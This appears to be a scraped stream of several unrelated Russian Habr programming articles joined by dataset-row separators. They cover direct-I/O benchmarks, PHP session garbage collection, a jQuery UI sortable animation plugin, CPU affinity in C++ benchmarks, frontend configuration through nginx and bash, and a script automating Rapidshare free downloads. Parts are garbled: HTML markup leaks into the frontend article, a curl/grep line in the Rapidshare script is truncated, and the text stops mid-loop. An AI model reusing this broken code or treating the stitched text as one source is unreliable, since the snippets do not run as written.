Сканирование сильно снижает производительность страничного кэша ОС. А как мы справимся с произвольным вводом-выводом? Чтобы проверить это, мы считаем столько, сколько успеем за 20 с, сначала ограничившись первыми 10% доступной памяти (1,65 ГБ)
> Буферизованный ввод-вывод: размер 1,65 ГБ, в течение 20 с, 693870 IOPS
Для прямого ввода-вывода:
> Прямой ввод-вывод: размер 1,65 ГБ, в течение 20 с, 551547 IOPS
Прямой ввод-вывод на 20% медленнее буферизованного считывания. Хотя считывание целиком из памяти по-прежнему быстрее, что никого не должно удивлять, разница далеко не так катастрофична, как можно было ожидать. На самом деле, если помнить, что буферизованная версия хранит 1,65 ГБ резидентной памяти для достижения этого результата, а прямой ввод-вывод использует всего 80 КБ (буферы 20 x 4 КБ), он может даже быть *предпочтительным* для определённых областей применения, в которых память лучше тратить на что-то другое.
Как вам скажет любой инженер по эксплуатации, хороший бенчмарк чтения должен считывать данные настолько, чтобы дойти до накопителя. Ведь, в конце концов, «накопители медленные». Если теперь мы выполним считывание из всего файла, то производительность буферизованного ввода-вывода значительно упадёт (на 65%)
> Буферизованный ввод-вывод: размер 53,69 ГБ, в течение 20 с, 237858 IOPS
При этом прямой ввод-вывод, как и ожидалось, имеет ту же производительность и тот же уровень использования памяти вне зависимости от объёма считываемых данных.
> Прямой ввод-вывод: размер 53,69 ГБ, в течение 20 с, 547479 IOPS
Если сравнивать по более объёмному сканированию, то прямой ввод-вывод в 2,3 раза быстрее, а не медленнее буферизованных файлов.
Выводы
======
Современные NVMe-устройства меняют баланс наилучшей производительности ввода-вывода в приложениях с отслеживанием состояния. Эта тенденция развивалась уже долгое время, но пока её скрывал тот факт, что API (особенно высокоуровневые) не эволюционировали достаточно, чтобы соответствовать тому, что происходит в устройстве, а в последнее время и в слоях ядра Linux. При правильном подборе API прямой ввод-вывод обретает новую жизнь.
Самые новые устройства, например, последнее поколение Intel Optane, просто констатируют этот факт. Всегда найдётся ситуация, когда прямой ввод-вывод может быть лучше стандартного буферизованного ввода-вывода.
При сканировании хорошо продуманные API на основе прямого ввода-вывода просто не имеют равных. И хотя стандартные API на основе буферизованного ввода-вывода были на 20% быстрее при произвольных считываниях целиком помещающихся в памяти данных, за это приходится расплачиваться в 200 раз бОльшим размером используемой памяти, что не всегда является наилучшим решением.
Приложения, которым требуется дополнительная производительность, всё равно могут требовать кэширования части своих результатов, а скоро в glommio будет реализован простой способ интеграции специализированных кэшей для использования с прямым вводом-выводом.
---
#### На правах рекламы
**Эпичные серверы для разработчиков и не только!** [Дешёвые VDS](https://vdsina.ru/cloud-servers?partner=habr189) на базе новейших процессоров AMD EPYC и хранилища на основе NVMe дисков от Intel для размещения проектов любой сложности, от корпоративных сетей и игровых проектов до лендингов и VPN.
[](https://vdsina.ru/cloud-servers?partner=habr189) | https://habr.com/ru/post/530664/ | null | ru | null |
# Неожиданное поведение Garbage Collector'а сессий

На днях я столкнулся с очень интересной проблемой. В системе, с которой я разбирался, использовался механизм ограничения времени жизни сессии. Валидация этого времени перекладывалась на плечи garbage collector'а, который почему-то её выполнял не совсем добросовестно, а то и вовсе не выполнял. Как оказалось, ошибки эти общераспространенных, по этому о тонкостях работы с GC я и хотел бы рассказать.
В php за работу GC для сессий отвечают 3 параметра: **session.gc\_probability**, **session.gc\_divisor** и **session.gc\_maxlifetime**.
Эти параметры говорят о следующем: в **gc\_probability** из **gc\_divisor** запусков session\_start запускается GC, который должен очистить сессии со временем последнего обращения больше, чем **gc\_maxlifetime**.
#### Делаем как все, или пример №1
Попробуем протестировать работу GCна маленьком скрипте:
```
php
ini_set("session.gc_maxlifetime", 1);
session_start();
if (isset($_SESSION['value'])) {
$_SESSION['value'] += 1;
} else {
$_SESSION['value'] = 0;
}
echo $_SESSION['value'];
?
```
Обновим этот файл 10 раз с промежутком секунд по 10-15(можно и больше, важно чтобы промежуток был выше чем 1 секунда). В результате мы получим «неожиданные ответы»:
```
0
1
2
3
...
```
Причина довольно проста и, я бы сказал, очевидна:
gc запустится только в 1 из 1000 запросов, а мы сделали всего 15.
*Примечание: большинство из систем, которые я видел, работали по этому алгоритму и глубже не заходили.*
#### Обойти баг любой ценой, или пример №2
Решение проблемы кажется простым — а что если запуск GC сделать принудительным?
```
php
ini_set("session.gc_maxlifetime", 1);
ini_set("session.gc_divisor", 1);
ini_set("session.gc_probability", 1);
session_start();
if (isset($_SESSION['value'])) {
$_SESSION['value'] += 1;
} else {
$_SESSION['value'] = 0;
}
echo $_SESSION['value'];
?
```
Но поведение этого скрипта становится намного более неожиданным. Давайте попробуем повторить такие же действия, что и для примера №1:
```
0
1
0
1
...
```
#### Разбор полетов, или почему так происходит
Если мы повесим обработчики, с помощью session\_set\_save\_handler, то с легкостью восстановим порядок загрузки/обработки сессии:
1. open
2. read
3. gc
4. PROGRAM
5. close
Т.е. garbage collector запустился уже после чтения сессии, а значит массив $\_SESSION уже заполнен. Вот отсюда и возникает неожиданная единица во втором примере!
#### Вернемся к 1ому примеру
Как мы теперь видим, сборщик мусора может запустится на 3ем шаге, но что же произойдет если он не запустится? Ведь при стандартных настройках шанс на запуск всего 1 из 1000.
Устаревшая сессия успешно откроется, прочитается, а в конце работы сохранится и время последнего обращения к файлу будет обновлено — в этом случае такая сессия становится почти бесконечной. Но, в тоже время, если наш скрипт использует 1000 разных пользователей, то о «бесконечности» сессии можно забыть, т.к. GC скорее всего запустится у кого либо из пользователей, время жизни начнет работать верно(точнее почти верно). Такое поведение системы неоднозначно и непредсказуемо, а это потенциально приведет к большому количеству трудно отлавливаемых проблем.
#### И что теперь делать, или выходы из ситуации
Самым верным решением, является использования своего механизма валидации сессии. В документации явно сказано что
«session.gc\_maxlifetime задает отсрочку времени в секундах, после которой данные будут рассматриваться как „мусор“ и потенциально будут удалены. Сбор мусора может произойти в течение старта сессии (в зависимости от значений session.gc\_probability и session.gc\_divisor).» Слова «потенциально» и «может», как раз и говорят о том, что gc не предназначен для ограничения времени жизни сессии. В тех местах, где время жизни сессии важно, а возникновение артефактов, как из примера №2 критично, используйте свою валидацию времени жизни.
###### Выход №2, плохой и неправильный
Мы знаем, что установленный «принудительный режим» работы gc отработает на шаге №3 старта сессии. Т.е. фактически после старта устаревшей сессии данные в массиве $\_SESSION присутствуют, а файл уже удален. В таком случае логично попробовать пересоздать сессию, т.е фактически сделать запуск 2 запуска session\_start:
```
php
ini_set("session.gc_maxlifetime", 1);
ini_set("session.gc_divisor", 1);
ini_set("session.gc_probability", 1);
session_start();
if (isset($_SESSION['value'])) {
$_SESSION['value'] += 1;
} else {
$_SESSION['value'] = 0;
}
echo $_SESSION['value'];
session_commit();
session_start();
echo ' '.$_SESSION['value'];
?
```
Результаты работы скрипта будут:
```
0 0
1
0 0
1
...
```
Это поведение ясно из порядка обработки сессии, но(вспомним документацию, да и вообще взглянем адекватно) делать так не стоит.
#### Ура, разобрались — вывод
Меня удивило, что большинство, даже опытных, разработчиков ни разу не задумывались о поведении GC, беззаботно доверяя ему ограничение времени жизни сессии. При том что в документации явно указано, что делать этого не стоит, а название Garbage Collector(не Session Validator, или Session Expire) говорит само за себя. Ну а главный вывод, конечно, заключается в том, что следует тщательно проверять, даже кажущиеся очевидными части системы. Ошибки системных функций или методов иногда являются их неверной трактовкой, а не ошибками как таковыми.
Всем спасибо за то, что дочитали до конца. Надеюсь, что эта статья оказалась для вас полезной. | https://habr.com/ru/post/171151/ | null | ru | null |
# Добавляем анимацию сортировки в jQuery UI
Я понимаю, возможно, есть ощущение, что статья опоздала года этак на 2, сейчас модно писать про es6, react, redux или другие модные в мире фронтенда штуки.
Однако, я думаю, у многих до сих пор есть проекты, которые используют jQuery + jQuery UI. И вот в одном из проектов, используя именно jQuery UI для сортировки элементов списка, мне потребовалась анимация сортировки, которой в jQuery UI «из коробки» нет. Гугление и поиск по stackoverflow привели только к странным решениям через стандартные jquery-ui колбэки, а так как мест, где сортировка использовалась было несколько, такие решения мне не подходили.
К тому же в проекте использовалась библиотека jQuery UI Touch Punch, которая позволяет элегантным образом заставить jQuery UI работать на touch-устройствах, я подумал, почему бы не сделать так же.
Начав разбираться в том, как работает sortable, стало ясно, что при сортировке элементы, перетаскиваемый и на место которого его хотим поставить, просто меняются местами в DOM-дереве. При таком раскладе, из возможных реализаций моей задачи в голову пришла только одна идея.
После того, как элемент был перемещен на новое место в DOM-дереве, в зависимости от направления сортировки сместим его в обратную сторону на его высоту (или ширину, в зависимости от оси направления сортировки) и сразу же запустим анимацию. Возможно, на схеме будет чуть понятнее:

Рассмотрим каждый шаг:
1. пользователь начинает перетаскивать **Item 4** на место **Item 3**;
2. срабатывает сортировка родными способами jQuery UI;
3. плагин смещает элемент с помощью трансформации translateY обратно на его старую позицию, не меняя позиции элемента в DOM-дереве;
4. сразу же запускает анимацию через css-transition.
Вуаля, не затрагивая базовую логику виджета sortable мы добавили в него анимацию. Я реализовал это в виде расширения виджета sortable, поэтому чтобы добавить анимацию в уже существующий проект, который использует sortable, нужно просто подключить скрипт и добавить свойство animation в параметры sortable:
```
$('#sortable').sortable({
// ...
// уже существующие параметры
axis: 'y', // обязательно (либо 'x', либо 'y'), иначе будет работать без анимации
animation: 200, // время анимации (0 - не применять анимацию)
});
```
[Исходный код на GitHub](https://github.com/egorshar/jquery-ui-sortable-animation)
[Demo](https://egorshar.github.io/jquery-ui-sortable-animation/ru.html)
**Плюсы:**
* включается одним параметром, даже для давно существующего кода;
* не влияет на логику работы, добавляет только визуальный эффект;
* для браузеров, которые не поддерживают css-transitions будет анимировать с помощью jQuery.animate.
**Ну и, конечно, минусы:**
* работает только при указании свойства axis в параметрах sortable.
На данный момент библиотека решает свои задачи, но неплохо было бы, как минимум, избавиться от обязательности указания свойства axis. Если у вас есть идеи и время — пул-реквесты приветствуются. | https://habr.com/ru/post/273923/ | null | ru | null |
# Учимся правильно бенчмаркать (в том числе итераторы)
Скачал пример из предыдущего постинга, от запуска к запуску время дрожало до 1.5 раз, от 0.76 до 1.09 секунд. Как можно оценивать результаты подобных бенчмарков, неясно. Проблема знакомая, столкнулся и решал буквально вчера. Вкратце, виноват CPU throttling, а так же странный affinity в коде. Под катом борьба (успешная) и обсуждение.
Итак, предыдущий пример про итераторы, VS 2005, 4 прогона. Машина абсолютно незагружена, торрентов итп фоном не запущено, даже винамп выключен. (Хотя, кстати, для CPU bound workloads наличие винампа и даже торрентов особого лишнего дрожания не создает, максимум 1-2%.) Результаты ходят от 0.758 до 1.085, это почти 1.5 раза. На разных прогонах опять же побеждает разное, что для гонки недопустимо. ;)
`x = 3256681784 iterator++. Total time : 0.795557
x = 3256681784 ++iterator. Total time : 0.892076
x = 3256681784 iterator++. Total time : 1.08741
x = 3256681784 ++iterator. Total time : 1.0848
x = 3256681784 iterator++. Total time : 0.898355
x = 3256681784 ++iterator. Total time : 0.758123
x = 3256681784 iterator++. Total time : 0.906159
x = 3256681784 ++iterator. Total time : 0.861794`
В чем дело? Смотрим в код, там QPC, а перед ним SetThreadAffinityMask. Измена, в штабе не наши. Процессор C2D, он умеет держать разные частоты на разных ядрах. И в момент простоя ОС этим пользуется и частоту снижает. Если откалибровать таймер (QueryPerformanceFrequency) на одном ядре, а данные счетчика прочитать (QueryPerformanceCounter) на другом, либо на этом же, но после повышения частоты, будет мусор.
Меняем ровно один символ, суем в SetThreadAffinityMask вторым параметром 1, а не 0.
`x = 3256681784 iterator++. Total time : 0.751778
x = 3256681784 ++iterator. Total time : 0.685859
x = 3256681784 iterator++. Total time : 0.737615
x = 3256681784 ++iterator. Total time : 0.686026
x = 3256681784 iterator++. Total time : 0.736503
x = 3256681784 ++iterator. Total time : 0.688713
x = 3256681784 iterator++. Total time : 0.772983
x = 3256681784 ++iterator. Total time : 0.68895`
Много лучше. Первый тест дрожит от 0.736 до 0.772, те. на 5%, а не 50%. Второй от 0.686 до 0.689, те. на 0.4%. Откуда такая разница?
Гипотеза. К моменту запуска второга теста нагревается кеш. Читаем код внимательно. Однако там 5000 прогонов, холодный кеш что-нибудь поменяет только для первого. Гипотеза неверна, отставить.
Гипотеза. Первый тест он первый. Возможно, повышение частоты ядра происходит в его процессе. Что же, давайте погреем процессор перед всеми тестами. Поскольку компилятор очень умный и норовит предрассчитать и заоптимизить константы, особенно которые не используются, вспоминаем про волшебный модификатор volatile. Ребилд, упс, не помогло. Вспоминаем про аффинити. Прибиваем к одному ядру вообще весь процесс, а не просто кусок, который таймим (иначе есть опасность нагреть не то ядро). Ребилд, упс, победа! Итого суем в самое начало программы такие 4 строчки.
```
SetProcessAffinityMask(GetCurrentProcess(), 1);
volatile int zomg = 1;
for ( int i=1; i<1000000000; i++ )
zomg *= i;
```
И наслаждаемся результатом.
`x = 3256681784 iterator++. Total time : 0.687585
x = 3256681784 ++iterator. Total time : 0.685685
x = 3256681784 iterator++. Total time : 0.687524
x = 3256681784 ++iterator. Total time : 0.68579
x = 3256681784 iterator++. Total time : 0.686004
x = 3256681784 ++iterator. Total time : 0.688326
x = 3256681784 iterator++. Total time : 0.688472
x = 3256681784 ++iterator. Total time : 0.685775`
Бинго. Дрожание менее 1%, что вполне нормально. И теперь отличий, наконец, нет. Как, собственно, и должно быть по теории. (В релизе оба итератора должны развернуться в pointer walk; в дебаге со включенным SECURE\_SCL, разумеется в кромешный ад с элементами израиля.)
На линуксе бывает ровно такая же проблема, называется performance governor. Переключение governor на что-нибудь вроде performance, а так же игры с аффинити итп разогрев тоже помогают.
Правильных вам бенчмарков. | https://habr.com/ru/post/113682/ | null | ru | null |
# Солидные фронтенды: конфигурация
[Манифест 12-факторных приложений](https://12factor.net) внес весомый вклад в процесс разработки и эксплуатации веб-приложений, но это по-большей части коснулось бекендов, и обошло стороной фронтенды. Большенство пунктов манифеста или не применимы к фронтендам, или выполняются сами собой, но с номером 3 — **конфигурация** — есть вопросики.
В оригинальном манифесте сказано: «Сохраняйте конфигурацию в среде выполнения». На практике это означает, что конфигурацию нельзя хранить внутри исходного кода или финального артефакта. Ее нужно передавать в приложение по время запуска. У этого правила есть практические применения, вот парочка:
1. Приложение в разных окружениях должно обращаться к разным бекендам. На продакшене — к продакшн API, на стейдженге — к стейджинг API, а при запуске интеграционных тестов — к специальному мок-серверу.
2. Для е2е тестов нужно снижать время ожидания реакции пользователя. Например, на если на сайте после 10 минут бездействия что-то происходит, то для тестового сценария можно уменьшить этот интервал до минуты.
SSR
---
Если фронтенд-приложение содержит в себе SSR, то задача становится чуточку легче. Конфигурацию передают как переменные окружения в приложение на сервере, при рендере она попадает в ответ клиенту как глобальные переменные, объявленные в `</code> в самом начале страницы. На клиенте же достаточно эти переменные подхватывать из глобальной области видимости и использовать.</p><p>Недавно мы в Авиасейлс делали приложение для серверного рендеринга кусочков сайта и столкнулись с этой задачей. Результат мой тиммейт заопенсорсил — <a href="https://github.com/7rulnik/isomorphic-env-webpack-plugin" rel="noopener noreferrer nofollow">isomorphic-env-webpack-plugin</a>.</p><blockquote><p>Прекрасный Next.js <a href="https://nextjs.org/docs/api-reference/next.config.js/runtime-configuration" rel="noopener noreferrer nofollow">умеет так из коробки</a>, ничего специально делать не нужно.</p></blockquote><h2>CSR</h2><p>Другое дело, если приложение — набор статических файлов. Переменные окружения нельзя передать на клиент, ведь мы не контролируем сервер, а все файлы уже заранее сгенерированы и лежат на диске. В таком случае, на этот фактор часто забивают.</p><p>Два самых популярных способа хранить конфигурацию фронтенд приложения с клиентским рендерингом:</p><ol><li><p>Положить к исходным текстам – завести в коде файлик <code>config.js</code>, и сложить в него параметры. Это работает, но некоторые крайние случаи могут сильно испортить жизнь. Часто в таких файлах появляется проверка — если текущий хост такой-то, то ходить на дев-бекенд, если хост другой — ходить на прод-бекенд. Такой подход плохо дружит с переменным количеством окружений — когда на каждый PR поднимается новый стенд.</p></li><li><p>Передавать при сборке артефакта. Обычно это делают через <code>DefinePlugin</code> для Webpack. Этот подход лучше первого — для каждого окружения можно собирать отдельный артефакт и добавлять туда специфичные параметры. Возникает проблема — на продашкн поедет <em>не тот же артефакт</em>, что тестировался. Технически, нет гарантии, что в разных окружениях версия будет работать одинаково. Иногда это приводит к печальным последствиям.</p></li></ol><p>Есть несколько способов получше.</p><h3>Прокси-сервер</h3><p>Подавляющее большенство фронтенд-приложений подчиняются двум критериям:</p><ol><li><p>Файлы ресурсов раздаются через nginx, либо перед приложением стоит nginx как реверс-прокси. Тут nginx можно заменить на любой аналог.</p></li><li><p>Единственная конфигурация, необходимая приложению — адреса разных API.</p></li></ol><p>Для таких приложений проблему конфигурации можно решить так — в клиентском коде все запросы отправить на текущий домен, а на стороне nginx роутить эти запросы в конкретные бекенды. Будем отправлять запросы на <code>/user-api/path</code> вместо <code>https://user.my-service.io/path</code>, на <code>/auth-api/path</code> вместо <code>https://auth.other-service.io/path</code> и так далее.</p><blockquote><p>Дальше инструкция специфична для nginx в Docker-контейнере</p></blockquote><p>Начиная с версии 1.19 официальный Docker-образ nginx умеет использовать переменные окружения в конфигурационных файлах. Для этого нужно создать файл конфигурации с суффиксом <code>.template</code> и поместить его в директорию <code>/etc/nginx/templates</code>. При старте сервер подхватит переменные окружения, пройдёт по шаблонам и создаст финальные файлы конфигурации.</p><p>Типичная конфигурация nginx для SPA будет выглядеть так:</p><pre><code class="nginx">server {
listen 8080;
root /srv/www;
index index.html;
server\_name \_;
location /user-api {
proxy\_pass ${USER\_API\_URL};
}
location /auth-api {
proxy\_pass ${AUTH\_API\_URL};
}
location / {
try\_files $uri /index.html;
}
}</code></pre><p>Dockerfile в этом случае будет примерно таким:</p><pre><code>FROM node:14.15.0-alpine as build
WORKDIR /app
# сборка фронтенд ассетов
# ...
FROM nginx:1.19-alpine
COPY ./default.conf.template /etc/nginx/templates/default.conf.template
COPY --from=build /app/public /srv/www
EXPOSE 8080</code></pre><p>Теперь достаточно запустить контейнер и передать переменные окружения, на основе которых nginx создаст конфигурационные файлы. </p><p>Так, косвенным образом, фронтенд приложение получит параметры в момент запуска.</p><blockquote><p>Живой пример можно посмотреть в <a href="https://github.com/trip-a-trip/web-client-map" rel="noopener noreferrer nofollow">этом проекте</a>.</p></blockquote><p>Такую схему можно реализовать и с другими серверами. Caddy <a href="https://caddyserver.com/docs/caddyfile/concepts#environment-variables" rel="noopener noreferrer nofollow">поддерживает переменные окружения в конфигурационных файлах из коробки</a>, а Traefik <a href="https://doc.traefik.io/traefik/getting-started/configuration-overview/#the-dynamic-configuration" rel="noopener noreferrer nofollow">умеет в динамические конфигурации</a>.</p><p>Если в приложении конфигурация не исчерпывается путями до API, вариант с прокси-сервером для хранения параметров не подходит.</p><h3>Генерация файла с конфигурацией</h3><p>Проделав этот путь можно пойти дальше и генерировать конфигурационные файлы не для прокси-сервера, а напрямую для фронтенда. Это позволит передавать любые параметры, не зависеть от способа раздачи статических файлов и места их хранения. </p><p>При старте приложения можно подхватывать переменные окружения и записывать их в JS-файл:</p><pre><code class="javascript">window.\_\_ENV\_\_ = {
USER\_API\_URL: 'https://user.my-service.io/',
AUTH\_API\_URL: 'https://auth.other-service.io/',
};
</code></pre><p>А потом раздавать этот файл тем же способом, что и остальные статические файлы. На клиенте забирать параметры из этой глобальной переменной и использовать в приложении. Дополнительно нужно будет добавить <code><script></code> в HTML-страницу с приложением.</p><blockquote><p>Дальше инструкция специфична для nginx в Docker-контейнере</p></blockquote><p>Важно отметить, что отправлять все переменные окружения на клиент может быть опасно, часто в них хранится приватная информация — ключи доступа до API, пароли и токены. Поэтому, лучше явно перечислить имена переменных, которые будут отправлены в браузер в файле <code>env.dict</code>:</p><pre><code>BACK\_URL
GOOGLE\_CLIENT\_ID</code></pre><p>Теперь простым Bash-скриптом <code>generate\_env.sh</code> будем доставать значения из окружения и складывать в JS-файл:</p><pre><code class="bash">#!/bin/bash
filename='/etc/nginx/env.dict'
# Начало JS-файла
config\_str="window.\_env\_ = { "
# Конкатенируем переменную в JS-файл
while read line; do
variable\_str="${line}: \"${!line}\""
config\_str="${config\_str}${variable\_str}, "
done < $filename
# Конец JS-файла
config\_str="${config\_str} };"
# Сохраняем файл на диск
echo "Creating config-file with content: \"${config\_str}\""
echo "${config\_str}" >> /srv/www/config.env.js
# Добавляем <script> в конец всех HTML-файлов
sed -i '/<\/body><\/html>/ i <script src="/confit.env.js">' *.html`
> Я не большой знаток Bash, вероятно получилось странно. Этот скрипт призван показать общую идею, а не использоваться в проекте напрямую.
>
>
Теперь при старте контейнера вместо запуска nginx нужно выполнить этот скрипт, а потом уже запустить nginx. Заведём точку входа `cmd.sh`, которая сделает это:
```
#!/bin/bash
bash /etc/nginx/generate_env.sh
nginx -g "daemon off;"
```
И теперь немного подправим Dockerfile:
```
FROM node:14.15.0-alpine as build
WORKDIR /app
# сборка фронтенд ассетов
# ...
FROM nginx:1.19-alpine
# В стандартной поставке Alpine нет Bash, установим его
RUN apk add bash
COPY ./default.conf /etc/nginx/conf.d/
COPY --from=build /app/public /srv/www
COPY ./cmd.sh /etc/nginx/cmd.sh
COPY ./generate_env.sh /etc/nginx/generate_env.sh
COPY ./env.dict /etc/nginx/env.dict
EXPOSE 8080
CMD ["bash", "/etc/nginx/cmd.sh"]
```
После этих манипуляций можно передавать на фронтенд любые параметры через переменные окружения — нужно отметить переменную в `env.dict` и передать ее при запуске контейнера.
> Живой пример можно посмотреть в [этом проекте](https://github.com/checkmoney/web).
>
>
Если внимательно посмотреть на этот вариант, станет понятно, что он почти не отличается от варианта с SSR приведённого в начале статьи. Для удобства можно воспользоваться [isomorphic-env-webpack-plugin](https://github.com/7rulnik/isomorphic-env-webpack-plugin), и дописать пару скриптов: генерации файла и вставки ссылки на него в HTML.
В этой схеме есть еще один небольшой эдж-кейс — обычно в имена файлов с ресурсами добавляют хеш содержимого, чтобы в браузере без проблем кешировать все файлы навсегда по имени. В таком случае нужно немного усложнить скрипт генерации файла с переменными, хешировать содержимое и добавлять результат в имя файла.
Заключение
----------
Правильная работа с параметрами фронтенд-приложения помогает создавать надежные и удобные в эксплуатации системы. Достаточно отделить конфигурацию от приложения и перенести ее в среду выполнения, чтобы радикально улучшить комфорт членов команды и снизить количество потенциальных ошибок.
А как вы передаёте конфиги в клиентские приложения? | https://habr.com/ru/post/541314/ | null | ru | null |
# Ещё один Pattern Matching на C# — теперь с построением контекста
Полтора месяца назад я опубликовал [статью](http://habrahabr.ru/post/222979/), посвящённую реализации соспоставления с образцом на C#. В [комментарии](http://habrahabr.ru/post/222979/#comment_7592687) к статье [gBear](http://habrahabr.ru/users/gbear/) справедливо отметил отсутствие контекста в кейсах. В первой версии мэтчера я сознательно проигнорировал этот механизм, так как посчитал синтаксические возможности выражений в C# недостаточными для его реализации. Однако, некоторое время спустя я понял, что нужного эффекта можно достичь путём построения Expression вручную. Под катом — реализация полноценного pattern matching.
Изначально при реализации сопоставления с образцом мне хотелось сделать синтаксис case-выражения похожим на следующий:
```
s => string.IsNullOrEmpty(s) => 0
```
К сожалению, в C# это является синтаксически неверным: по сути
```
s => t => s * t
```
Представляет собой функцию в каррированой форме. Второй идеей для case выражения было использование тернарного оператора вроде следующего:
```
s => t ? a : b
```
Которое опять-таки невозможно по причине отсутствия в C# типа Unit (для использования в ветке else). Была идея типом для выражения b сделать Expression<..> и передавать туда следующий case, но этому препятствует требование идентичности типов для выражений a и b.
В какой-то момент я свыкся с мыслью, что реализовать контекстную связанность мне не удастся и пользовался мэтчингом в том виде, в котором он есть.
Однажды в процессе отладки кода, вроде следующего
```
...
{s => s is string, s => ((string)s).Length}
...
```
я подумал, что вместо проверки типа is можно проводить преобразование as и проверять результат этого преобразования. Тут меня осенило — ведь это же и будет по сути построением контекста! Не откладывая надолго, я взялся за реализацию.
Во второй версии решено было отказаться совсем от реализации Matcher перебором лямбда-функций и использовать только деревья выражений (как в ExprMatcher). Метод Add пришлось сделать типизированым:
```
public void Add(Expression> binder, Expression> processor)
{
var bindResult = Expression.Variable(typeof (TCtx), "binded");
var caseExpr = Expression.Block(
new []{bindResult},
Expression.Assign(bindResult, Expression.Invoke(binder, Parameter)),
Expression.IfThen(
Expression.NotEqual(Expression.Convert(bindResult, typeof(object)), Expression.Constant(null)),
Expression.Return(RetPoint, Expression.Invoke(processor, bindResult))
));
\_caseExpressionsList.Add(caseExpr);
}
```
Тип TCtx является «типом контекста» для кейса. В случае, если первое выражение вернуло не null экземпляр TCtx, выполняется второе выражение, причём аргументом для него является результат сопоставления.
Предыдущий синтаксис с предикатами решено было оставить, т.к. он иногда удобнее:
```
public void Add(Expression> condition, Expression> processor)
{
var caseExpr = Expression.Block(
new Expression[]{
Expression.IfThen(
Expression.Invoke(condition, Parameter),
Expression.Return(RetPoint, Expression.Invoke(processor, Parameter))
)});
\_caseExpressionsList.Add(caseExpr);
}
```
Т.к. выражения для кейсов теперь строятся непостредственно при добавлении, код сборки полного выражения мэтчера существенно упростился:
```
private Func CompileMatcher()
{
var finalExpressions = new Expression[]
{
Expression.Throw(Expression.Constant(new MatchException("Provided value was not matched with any case"))),
Expression.Label(RetPoint, Expression.Default(typeof(TOut)))
};
var matcherExpression = Expression.Block(\_caseExpressionsList.Concat(finalExpressions));
return Expression.Lambda>(matcherExpression, Parameter).Compile();
}
```
Приведу небольшой пример функции, возвращающей значение аргумента, в случае если его тип — string или StringBuilder и строку «Unknown object» — в ином случае:
```
var match = new Matcher
{
{s => s as string, s => s},
{sb => sb as StringBuilder, sb => sb.ToString()},
{o => true, (bool \_) => "Unknown object"}
}.ToFunc();
```
В дальнейших планах — добавить в пакет набор готовых дискриминаторов для часто встречающихся кейсов.
На этом, пожалуй, всё. На всякий случай приведу ссылки на проект и nuget-пакет мэтчера:
[Проект на bitbucket](https://bitbucket.org/danslapman/patterns)
[Nuget пакет](http://www.nuget.org/packages/pattern_matching)
Как и в прошлый раз, буду рад замечаниям/предложениям в комментариях.
Спасибо за внимание! | https://habr.com/ru/post/227935/ | null | ru | null |
# Как качать с Rapidshare.com «free user», используя curl или wget
Появившаяся почти год назад [статья](http://habrahabr.ru/blogs/linux/28400/) про скачивание с многими любимого кладезя ~~почти легальной~~ вами же забэкапленной информации Rapidshare.com вызвала одобрение у публики хабра. За последнее время рапида убрала с себя капчу, сделала не столь долгим ожидание между загрузками, в общем, всем своим видом показывает, что с ней очень приятно работать. А если это можно делать ещё и бесплатно… так почему же нет?!
Ввиду [последних](http://habrahabr.ru/blogs/lenta/58504/) событий, рекомендуется очень осмысленно подходить к процессу получения и раздачи информации другим пользователям сети. И автор этого поста не собирается нести какую либо ответственность за нарушение Вами, уважаемые хабровчане, лицензионных соглашений, авторских прав и т.д.
Чуть-чуть лирики в начале. Интерес в автоматизации некоторых процессов, например, автоматическое сохранение звуковых файлов произношения, стянутых с [translate.google.com](http://www.google.com/dictionary?aq=f&langpair=en|ru) при заучивании новых слов; или же получение прямой ссылки с видео-хранилищ, для просмотре потом mplayer'ом на таблетке nokia N810; заставил поискать способы коммуникации с вебсерверами через консоль, по возможности, не прибегая к вмешательству пользователя, т.е. полной автоматизации. Самым популярным средством, пожалуй, является wget. Но используют его чаще всего для банальной скачки прямых линков на файлы. Это мы попробуем поправить этой статьёй. Но кроме wget так же есть и чуть менее известные программы, такие как например curl. Последний, скажем, отсутствует в дефолтовой установки линукса от широко известной в узких кругах Canonical Ltd.
Именно с curl и начну. Всего пару слов, что бы показать на что он способен.
Примеры использования автоматизации скачивания можно найти на [английских](http://emkay.unpointless.com/Blog/?p=63) просторах всяких интернетов. Попробуем на их базе описать сам процесс.
Пусть первым будет:
`curl -s`
Опция просто «затыкает» цюрл, что бы лишнего не болтал… Опция действительно полезная, если нет желания потом разбираться в горе статусной информации. Эта же опция в полной форме:
`curl --silent`.
Отправить POST запрос на HTTP сервер можно с помощью:
`curl -d DATA_TO_SEND
curl --data DATA_TO_SEND`
Пост используется браузером при отправки значений форм на HTML странице при нажатии пользователем кнопки «submit». И мы теперь сможем этим параметром сообщать серверу какую кнопку мы нажали, или что ввели в поле на странице и т.д.
Сразу для примера дам способ с помощью curl получать прямой линк на рапиде:
`#!/bin/bash
while read urlline; do
pageurl=$(curl -s $urlline | grep "
fileurl=$(curl -s -d "dl.start=Free" "$pageurl" | grep "document.dlf.action=" | grep -o ‘http://[^"]*rar’ | head -n 1)
sleep 60
wget $fileurl
done < URLS.txt`
Коротенько про этот bash скрипт — считывается построчно URLы из URLS.txt файла, в переменную pageurl вытягиваем линк на страницу с выбором premium/free user. В переменную fileurl кидается прямой линк на файл. Получаем его отсылая серверу, что мы желаем получать от жизни всё бесплатно, фильтруя grep'ом юрлы, а так как их может быть несколько — оставляем head'ом только первую строчку. Ждём 60 секунд и качаем файл. Вот такой вот скриптик.
#### А теперь банановый...
Попробуем это же всё изобразить с wget'ом.
Скрипт в студию:
`#!/bin/bash
################################################
#Purpose: Automate the downloading of files from rapidshare using the free account
#using simple unix tools.
#Date: 14-7-2008
#Authors: Slith, Tune, Itay
#Improvements, Feedback, comments: Please go to emkay.unpointless.com/Blog/?p=63
#Notes: To use curl instead of wget use 'curl -s' and 'curl -s -d'
#Version: 1.?
################################################
#ВАЖНО! - ДЕЛИТЕСЬ УСОВЕРШЕНСТВОВАНИЯМИ СКРИПТА С ОБЩЕСТВЕННОСТЬЮ
#Спасибо Tune за изчленения curl-зависимости в скрипте, вытаскивания точного времяни
#ожидания и скачивания разных файлов, не только .rar
#TODO: организовать работу с проксями
#TODO: восстанавливать докачку с зеркал, если первый сервер перестал отвечать
###
echo "test"
in=input.txt
timer()
{
TIME=${1:-960}
/bin/echo -ne "${2:-""}\033[s"
for i in `seq $TIME -1 1`; do
/bin/echo -ne "\033[u $(printf "%02d" `expr $i / 60`)m$(printf "%02d" `expr $i % 60`)s ${3:-""}"
sleep 1
done
/bin/echo -ne "\033[u 00m00s"
echo
}
while [ `wc -l $in | cut -d " " -f 1` != 0 ]; do
